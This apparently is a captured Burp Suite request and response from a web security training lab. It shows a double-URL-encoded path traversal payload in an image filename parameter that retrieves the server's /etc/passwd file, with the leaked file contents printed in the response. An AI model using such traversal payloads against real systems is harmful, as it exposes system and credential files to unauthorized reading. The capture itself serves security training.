 Request
Pretty Raw Hex
\n
1 GET /image?filename=
..%25%32%66..%25%32%66..%25%32%66..%25%32%66..%25%32
%66..%25%32%66..%25%32%66..%25%32%66..%25%32%66..%25
%32%66etc%25%32%66passwd HTTP/2
2 Host:
0ad00041039e8df081742ae7000c008a.web-security-academ
y.net
3 Cookie: session=oJYY5GpwVBYvyhkqXRuzrIRawzn9WYnT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad00041039e8df081742ae7000c008a.web-securit
y-academy.net/product?productId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin